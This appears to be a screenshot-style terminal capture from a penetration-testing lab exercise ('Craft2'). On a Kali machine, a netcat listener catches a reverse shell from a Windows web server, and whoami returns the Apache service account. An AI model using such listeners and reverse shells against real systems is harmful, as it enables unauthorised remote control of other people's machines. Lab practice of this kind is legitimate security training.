 ┌──(kali㉿kali)-[~/capstone-labs/Craft2]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.221.188] 49767
SOCKET: Shell has connected! PID: 1740
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft2\apache
C:\xampp\htdocs>